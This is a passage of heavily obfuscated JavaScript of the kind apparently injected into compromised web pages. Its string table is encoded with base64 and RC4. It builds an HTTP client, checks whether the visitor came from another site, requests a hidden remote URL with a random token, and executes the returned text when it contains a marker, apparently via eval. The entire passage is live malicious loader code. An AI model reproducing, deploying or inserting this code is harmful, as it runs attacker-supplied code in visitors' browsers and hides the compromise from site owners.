F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};